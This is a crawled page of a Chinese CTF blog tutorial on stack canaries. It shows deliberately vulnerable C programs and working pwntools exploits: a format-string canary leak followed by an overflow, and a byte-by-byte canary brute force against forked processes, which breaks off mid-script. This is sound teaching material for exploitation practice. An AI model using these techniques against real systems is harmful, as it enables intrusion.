

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/
body_size: 10400
content:
<!DOCTYPE html>
<html lang=en>
<head>
    <!-- so meta -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="HandheldFriendly" content="True">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5" />
    <meta name="description" content="此文讨论我目前所知的几种关于canary的玩法，我目前不知道的就等我以后什么时候知道了再补充吧。 先说说canarycanary直译就是金丝雀，为什么是叫金丝雀？ 17世纪，英国矿井工人发现，金丝雀对瓦斯这种气体十分敏感。空气中哪怕有极其微量的瓦斯，金丝雀也会停止歌唱；而当瓦斯含量超过一定限度时，虽然鲁钝的人类毫无察觉，金丝雀却早已毒发身亡。当时在采矿设备相对简陋的条件下，工人们每次下井都会带上一">
<meta property="og:type" content="article">
<meta property="og:title" content="论canary的几种玩法">
<meta property="og:url" content="https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/index.html">
<meta property="og:site_name" content="veritas501&#39;s blog">
<meta property="og:description" content="此文讨论我目前所知的几种关于canary的玩法，我目前不知道的就等我以后什么时候知道了再补充吧。 先说说canarycanary直译就是金丝雀，为什么是叫金丝雀？ 17世纪，英国矿井工人发现，金丝雀对瓦斯这种气体十分敏感。空气中哪怕有极其微量的瓦斯，金丝雀也会停止歌唱；而当瓦斯含量超过一定限度时，虽然鲁钝的人类毫无察觉，金丝雀却早已毒发身亡。当时在采矿设备相对简陋的条件下，工人们每次下井都会带上一">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_1122569b3258873874d61fd5bfc62fba.png">
<meta property="og:image" content="https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_1d676e1ed18ade8675f112f61e39ab74.png">
<meta property="og:image" content="https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_1acfdb1810a2876c78383f4a3a66a515.png">
<meta property="og:image" content="https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_b151b13af2155fff6a842855cbbd4d07.png">
<meta property="og:image" content="https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_0037817e6e24d51983d3575e02fc398d.png">
<meta property="og:image" content="https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_7a0eddd01d532e95ac8a905e617c70b4.png">
<meta property="og:image" content="https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_c0f71a7d08460009b1ff313dcdbf0294.png">
<meta property="og:image" content="https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_a768142147ca3976598941b5c6c67161.png">
<meta property="og:image" content="https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_b17d7868f95d135b35908e74805b7282.png">
<meta property="article:published_time" content="2017-04-27T16:00:00.000Z">
<meta property="article:modified_time" content="2023-12-08T03:09:28.366Z">
<meta property="article:author" content="veritas501">
<meta property="article:tag" content="CTF">
<meta property="article:tag" content="PWN">
<meta property="article:tag" content="canary">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_1122569b3258873874d61fd5bfc62fba.png">
    
    
      
        
          <link rel="shortcut icon" href="/images/favicon.ico">
        
      
      
        
          <link rel="icon" type="image/png" href="/images/favicon-192x192.png" sizes="192x192">
        
      
      
        
          <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon.png">
        
      
    
    <!-- title -->
    <title>论canary的几种玩法</title>
    <!-- async scripts -->
    <!-- Google Analytics -->


    <!-- Umami Analytics -->


    <!-- styles -->
    
<link rel="stylesheet" href="/css/style.css">

    <!-- persian styles -->
    
    <!-- rss -->
    
    
	<!-- mathjax -->
	
		<script type="text/x-mathjax-config">
		  MathJax.Hub.Config({
			tex2jax: {
			  skipTags: ['script', 'noscript', 'style', 'textarea', 'pre'],
			  inlineMath: [['$','$']]
			}
		  });
		</script>
		<script src='https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.5/latest.js?config=TeX-MML-AM_CHTML' async></script>
	
<meta name="generator" content="Hexo 6.3.0"></head>

<body class="max-width mx-auto px3 ltr">
    
      <div id="header-post">
  <a id="menu-icon" href="#" aria-label="Menu"><i class="fa-solid fa-bars fa-lg"></i></a>
  <a id="menu-icon-tablet" href="#" aria-label="Menu"><i class="fa-solid fa-bars fa-lg"></i></a>
  <a id="top-icon-tablet" href="#" aria-label="Top" onclick="$('html, body').animate({ scrollTop: 0 }, 'fast');" style="display:none;"><i class="fa-solid fa-chevron-up fa-lg"></i></a>
  <span id="menu">
    <span id="nav">
      <ul>
        <!--
       --><li><a href="/">Home</a></li><!--
     --><!--
       --><li><a href="/about/">About</a></li><!--
     --><!--
       --><li><a href="/archives/">Writing</a></li><!--
     --><!--
       --><li><a target="_blank" rel="noopener" href="http://github.com/veritas501">Projects</a></li><!--
     -->
      </ul>
    </span>
    <br/>
    <span id="actions">
      <ul>
        
        <li><a class="icon" aria-label="Previous post" href="/2017_04_28-%E6%A0%BC%E5%BC%8F%E5%8C%96%E5%AD%97%E7%AC%A6%E4%B8%B2%E6%BC%8F%E6%B4%9E%E5%AD%A6%E4%B9%A0/"><i class="fa-solid fa-chevron-left" aria-hidden="true" onmouseover="$('#i-prev').toggle();" onmouseout="$('#i-prev').toggle();"></i></a></li>
        
        
        <li><a class="icon" aria-label="Next post" href="/2017_04_23-32%E4%BD%8D%E4%B8%8B%E8%8A%B1%E6%A0%B7read_write/"><i class="fa-solid fa-chevron-right" aria-hidden="true" onmouseover="$('#i-next').toggle();" onmouseout="$('#i-next').toggle();"></i></a></li>
        
        <li><a class="icon" aria-label="Back to top" href="#" onclick="$('html, body').animate({ scrollTop: 0 }, 'fast');"><i class="fa-solid fa-chevron-up" aria-hidden="true" onmouseover="$('#i-top').toggle();" onmouseout="$('#i-top').toggle();"></i></a></li>
        <li><a class="icon" aria-label="Share post" href="#"><i class="fa-solid fa-share-alt" aria-hidden="true" onmouseover="$('#i-share').toggle();" onmouseout="$('#i-share').toggle();" onclick="$('#share').toggle();return false;"></i></a></li>
      </ul>
      <span id="i-prev" class="info" style="display:none;">Previous post</span>
      <span id="i-next" class="info" style="display:none;">Next post</span>
      <span id="i-top" class="info" style="display:none;">Back to top</span>
      <span id="i-share" class="info" style="display:none;">Share post</span>
    </span>
    <br/>
    <div id="share" style="display: none">
      <ul>
  <li><a class="icon" target="_blank" rel="noopener" href="http://www.facebook.com/sharer.php?u=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/"><i class="fab fa-facebook " aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="https://twitter.com/share?url=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&text=论canary的几种玩法"><i class="fab fa-twitter " aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="http://www.linkedin.com/shareArticle?url=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&title=论canary的几种玩法"><i class="fab fa-linkedin " aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="https://pinterest.com/pin/create/bookmarklet/?url=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&is_video=false&description=论canary的几种玩法"><i class="fab fa-pinterest " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="mailto:?subject=论canary的几种玩法&body=Check out this article: https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/"><i class="fa-solid fa-envelope " aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="https://getpocket.com/save?url=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&title=论canary的几种玩法"><i class="fab fa-get-pocket " aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="http://reddit.com/submit?url=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&title=论canary的几种玩法"><i class="fab fa-reddit " aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="http://www.stumbleupon.com/submit?url=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&title=论canary的几种玩法"><i class="fab fa-stumbleupon " aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="http://digg.com/submit?url=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&title=论canary的几种玩法"><i class="fab fa-digg " aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="http://www.tumblr.com/share/link?url=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&name=论canary的几种玩法&description="><i class="fab fa-tumblr " aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="https://news.ycombinator.com/submitlink?u=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&t=论canary的几种玩法"><i class="fab fa-hacker-news " aria-hidden="true"></i></a></li>
</ul>

    </div>
    
    
      <div id="toc">
        <ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#%E5%85%88%E8%AF%B4%E8%AF%B4canary"><span class="toc-number">1.</span> <span class="toc-text">先说说canary</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E7%BB%95%E8%BF%87canary-%E6%A0%BC%E5%BC%8F%E5%8C%96%E5%AD%97%E7%AC%A6%E4%B8%B2"><span class="toc-number">2.</span> <span class="toc-text">绕过canary - 格式化字符串</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E7%BB%95%E8%BF%87canary-%E9%92%88%E5%AF%B9fork%E7%9A%84%E8%BF%9B%E7%A8%8B"><span class="toc-number">3.</span> <span class="toc-text">绕过canary - 针对fork的进程</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E6%95%85%E6%84%8F%E8%A7%A6%E5%8F%91canary-ssp-leak"><span class="toc-number">4.</span> <span class="toc-text">故意触发canary - ssp leak</span></a></li></ol>
      </div>
    
  </span>
</div>

    
    <div class="content index py4 ">
        
        <article class="post h-entry" itemscope itemtype="http://schema.org/BlogPosting">
  <header>
    
    <h1 class="posttitle p-name" itemprop="name headline">
        论canary的几种玩法
    </h1>



    <div class="meta">
      <span class="author p-author h-card" itemprop="author" itemscope itemtype="http://schema.org/Person">
        <span class="p-name" itemprop="name">veritas501</span>
      </span>
      
    <div class="postdate">
      
        <time datetime="2017-04-27T16:00:00.000Z" class="dt-published" itemprop="datePublished">2017-04-28</time>
        
        (Updated: <time datetime="2023-12-08T03:09:28.366Z" class="dt-updated" itemprop="dateModified">2023-12-08</time>)
        
      
    </div>


      

      
    <div class="article-tag">
        <i class="fa-solid fa-tag"></i>
        <a class="p-category" href="/tags/CTF/" rel="tag">CTF</a>, <a class="p-category" href="/tags/PWN/" rel="tag">PWN</a>, <a class="p-category" href="/tags/canary/" rel="tag">canary</a>
    </div>


    </div>
  </header>
  

  <div class="content e-content" itemprop="articleBody">
    <p>此文讨论我目前所知的几种关于canary的玩法，我目前不知道的就等我以后什么时候知道了再补充吧。</p>
<h2 id="先说说canary"><a href="#先说说canary" class="headerlink" title="先说说canary"></a>先说说canary</h2><p>canary直译就是金丝雀，为什么是叫金丝雀？</p>
<p>17世纪，英国矿井工人发现，金丝雀对瓦斯这种气体十分敏感。空气中哪怕有极其微量的瓦斯，金丝雀也会停止歌唱；而当瓦斯含量超过一定限度时，虽然鲁钝的人类毫无察觉，金丝雀却早已毒发身亡。当时在采矿设备相对简陋的条件下，工人们每次下井都会带上一只金丝雀作为“瓦斯检测指标”，以便在危险状况下紧急撤离。</p>
<p>而程序里的canary就是来检测栈溢出的。</p>
<p>检测的机制是这样的：</p>
<p>1.程序从一个神奇的地方取出一个4（eax）或8（rax）节的值，在32位程序上，你可能会看到：</p>
<p><img src="/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_1122569b3258873874d61fd5bfc62fba.png"></p>
<p>在64位上，你可能会看到：</p>
<p><img src="/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_1d676e1ed18ade8675f112f61e39ab74.png"></p>
<p>总之，这个值你不能实现得到或预测，放到站上以后，eax中的副本也会被清空（xor eax,eax）</p>
<p>2.程序正常的走完了流程，到函数执行完的时候，程序会再次从那个神奇的地方把canary的值取出来，和之前放在栈上的canary进行比较，如果因为栈溢出什么的原因覆盖到了canary而导致canary发生了变化则直接终止程序。</p>
<p><img src="/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_1acfdb1810a2876c78383f4a3a66a515.png"></p>
<p><img src="/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_b151b13af2155fff6a842855cbbd4d07.png"></p>
<p>在栈中大致是这样一个画风：</p>
<p><img src="/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_0037817e6e24d51983d3575e02fc398d.png"></p>
<h2 id="绕过canary-格式化字符串"><a href="#绕过canary-格式化字符串" class="headerlink" title="绕过canary - 格式化字符串"></a>绕过canary - 格式化字符串</h2><p>格式化字符串能够实现任意地址读写，具体的实现可以参考我blog中关于格式化字符串的总结，格式化字符串的细节不是本文讨论的重点。</p>
<p>大体思路就是通过格式化字符串读取canary的值，然后在栈溢出的padding块把canary所在位置的值用正确的canary替换，从而绕过canary的检测。</p>
<p>示例程序：</p>
<figure class="highlight cpp"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">/**</span></span><br><span class="line"><span class="comment">* compile cmd: gcc source.c -m32 -o bin</span></span><br><span class="line"><span class="comment">**/</span></span><br><span class="line"><span class="meta">#<span class="keyword">include</span> <span class="string">&lt;stdio.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="keyword">include</span> <span class="string">&lt;unistd.h&gt;</span></span></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="type">void</span> <span class="title">getflag</span><span class="params">(<span class="type">void</span>)</span> </span>&#123;</span><br><span class="line">    <span class="type">char</span> flag[<span class="number">100</span>];</span><br><span class="line">    FILE *fp = <span class="built_in">fopen</span>(<span class="string">&quot;./flag&quot;</span>, <span class="string">&quot;r&quot;</span>);</span><br><span class="line">    <span class="keyword">if</span> (fp == <span class="literal">NULL</span>) &#123;</span><br><span class="line">        <span class="built_in">puts</span>(<span class="string">&quot;get flag error&quot;</span>);</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="built_in">fgets</span>(flag, <span class="number">100</span>, fp);</span><br><span class="line">    <span class="built_in">puts</span>(flag);</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="type">void</span> <span class="title">init</span><span class="params">()</span> </span>&#123;</span><br><span class="line">    <span class="built_in">setbuf</span>(stdin, <span class="literal">NULL</span>);</span><br><span class="line">    <span class="built_in">setbuf</span>(stdout, <span class="literal">NULL</span>);</span><br><span class="line">    <span class="built_in">setbuf</span>(stderr, <span class="literal">NULL</span>);</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="type">void</span> <span class="title">fun</span><span class="params">(<span class="type">void</span>)</span> </span>&#123;</span><br><span class="line">	<span class="type">char</span> buffer[<span class="number">100</span>];</span><br><span class="line">	<span class="built_in">read</span>(STDIN_FILENO, buffer, <span class="number">120</span>);</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="type">int</span> <span class="title">main</span><span class="params">(<span class="type">void</span>)</span> </span>&#123;</span><br><span class="line">	<span class="type">char</span> buffer[<span class="number">6</span>];</span><br><span class="line">	<span class="built_in">init</span>();</span><br><span class="line">	<span class="built_in">scanf</span>(<span class="string">&quot;%6s&quot;</span>,buffer);</span><br><span class="line">	<span class="built_in">printf</span>(buffer);</span><br><span class="line">	<span class="built_in">fun</span>();</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>在第一次scanf的时候输入“%7$x”打印出canary，在fun中利用栈溢出控制eip跳转到getflag。</p>
<p>poc:</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line">context.log_level = <span class="string">&#x27;debug&#x27;</span></span><br><span class="line"></span><br><span class="line">cn = process(<span class="string">&#x27;./bin&#x27;</span>)</span><br><span class="line"></span><br><span class="line">cn.sendline(<span class="string">&#x27;%7$x&#x27;</span>)</span><br><span class="line">canary = <span class="built_in">int</span>(cn.recv(),<span class="number">16</span>)</span><br><span class="line"><span class="built_in">print</span> <span class="built_in">hex</span>(canary)</span><br><span class="line"></span><br><span class="line">cn.send(<span class="string">&#x27;a&#x27;</span>*<span class="number">100</span> + p32(canary) + <span class="string">&#x27;a&#x27;</span>*<span class="number">12</span> + p32(<span class="number">0x0804863d</span>))</span><br><span class="line"></span><br><span class="line">flag = cn.recv()</span><br><span class="line"></span><br><span class="line">log.success(<span class="string">&#x27;flag is:&#x27;</span> + flag)</span><br><span class="line"></span><br></pre></td></tr></table></figure>

<h2 id="绕过canary-针对fork的进程"><a href="#绕过canary-针对fork的进程" class="headerlink" title="绕过canary - 针对fork的进程"></a>绕过canary - 针对fork的进程</h2><p>对fork而言，作用相当于自我复制，每一次复制出来的程序，内存布局都是一样的，当然canary值也一样。那我们就可以逐位爆破，如果程序GG了就说明这一位不对，如果程序正常就可以接着跑下一位，直到跑出正确的canary。</p>
<p>另外有一点就是canary的最低位是0x00，这么做为了防止canary的值泄漏。比如在canary上面是一个字符串，正常来说字符串后面有0截断，如果我们恶意写满字符串空间，而程序后面又把字符串打印出来了，那个由于没有0截断canary的值也被顺带打印出来了。设计canary的人正是考虑到了这一点，就让canary的最低位恒为零，这样就不存在上面截不截断的问题了。</p>
<p>示例程序：</p>
<figure class="highlight cpp"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">/**</span></span><br><span class="line"><span class="comment">* compile cmd: gcc source.c -m32 -o bin</span></span><br><span class="line"><span class="comment">**/</span></span><br><span class="line"><span class="meta">#<span class="keyword">include</span> <span class="string">&lt;stdio.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="keyword">include</span> <span class="string">&lt;unistd.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="keyword">include</span> <span class="string">&lt;stdlib.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="keyword">include</span> <span class="string">&lt;sys/wait.h&gt;</span></span></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="type">void</span> <span class="title">getflag</span><span class="params">(<span class="type">void</span>)</span> </span>&#123;</span><br><span class="line">    <span class="type">char</span> flag[<span class="number">100</span>];</span><br><span class="line">    FILE *fp = <span class="built_in">fopen</span>(<span class="string">&quot;./flag&quot;</span>, <span class="string">&quot;r&quot;</span>);</span><br><span class="line">    <span class="keyword">if</span> (fp == <span class="literal">NULL</span>) &#123;</span><br><span class="line">        <span class="built_in">puts</span>(<span class="string">&quot;get flag error&quot;</span>);</span><br><span class="line">		<span class="built_in">exit</span>(<span class="number">0</span>);</span><br><span class="line">    &#125;   </span><br><span class="line">    <span class="built_in">fgets</span>(flag, <span class="number">100</span>, fp);</span><br><span class="line">    <span class="built_in">puts</span>(flag);</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="type">void</span> <span class="title">init</span><span class="params">()</span> </span>&#123;</span><br><span class="line">    <span class="built_in">setbuf</span>(stdin, <span class="literal">NULL</span>);</span><br><span class="line">    <span class="built_in">setbuf</span>(stdout, <span class="literal">NULL</span>);</span><br><span class="line">    <span class="built_in">setbuf</span>(stderr, <span class="literal">NULL</span>);</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="type">void</span> <span class="title">fun</span><span class="params">(<span class="type">void</span>)</span> </span>&#123;</span><br><span class="line">    <span class="type">char</span> buffer[<span class="number">100</span>];</span><br><span class="line">    <span class="built_in">read</span>(STDIN_FILENO, buffer, <span class="number">120</span>);</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="type">int</span> <span class="title">main</span><span class="params">(<span class="type">void</span>)</span> </span>&#123;</span><br><span class="line">    <span class="built_in">init</span>();</span><br><span class="line">	<span class="type">pid_t</span> pid;</span><br><span class="line">	<span class="keyword">while</span>(<span class="number">1</span>) &#123;</span><br><span class="line">		pid = fork();</span><br><span class="line">		<span class="keyword">if</span>(pid &lt; <span class="number">0</span>) &#123;</span><br><span class="line">			<span class="built_in">puts</span>(<span class="string">&quot;fork error&quot;</span>);</span><br><span class="line">			<span class="built_in">exit</span>(<span class="number">0</span>);</span><br><span class="line">		&#125;</span><br><span class="line">		<span class="keyword">else</span> <span class="keyword">if</span>(pid == <span class="number">0</span>) &#123;</span><br><span class="line">			<span class="built_in">puts</span>(<span class="string">&quot;welcome&quot;</span>);</span><br><span class="line">			<span class="built_in">fun</span>();</span><br><span class="line">			<span class="built_in">puts</span>(<span class="string">&quot;recv sucess&quot;</span>);</span><br><span class="line">		&#125;</span><br><span class="line">		<span class="keyword">else</span> &#123;</span><br><span class="line">			<span class="built_in">wait</span>(<span class="number">0</span>);</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>poc脚本：</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line">context.log_level = <span class="string">&#x27;debug&#x27;</span></span><br><span class="line"></span><br><span class="line">cn = process(<span class="string">&#x27;./bin&#x27;</span>)</span><br><span class="line"></span><br><span class="line">cn.recvuntil(<span class="string">&#x27;welcome\n&#x27;</span>)</span><br><span class="line">canary = <span class="string">&#x27;\x00&#x27;</span></span><br><span class="line"><span class="keyword">for</span> j <span class="keyword">in</span> <span class="built_in">range</span>(<span class="number">3</span>):</span><br><span class="line">    <span class="keyword">for</span> i <span class="keyword">in</span> <span class="built_in">range</span>(<span class="number">0x100</span>):</span><br><span class="line">        cn.send(<span class="string">&#x27;a&#x27;</span>*<span class="number">100</span> + canary + <span class="built_in">chr</span>(i))</span><br><span class="line">        a = cn.recvuntil(<span class="string">&#x27;welcome\n&#x27;</span>)</span><br><span class="line">        <span class="keyword">if</span> <span class="string">&#x27;recv&#x27;</span> <span class="keyword">in</span> a:</span><br><span class="line">            canary += <span class="built_in">chr</span>(i)</span><br><span class="line">            <span 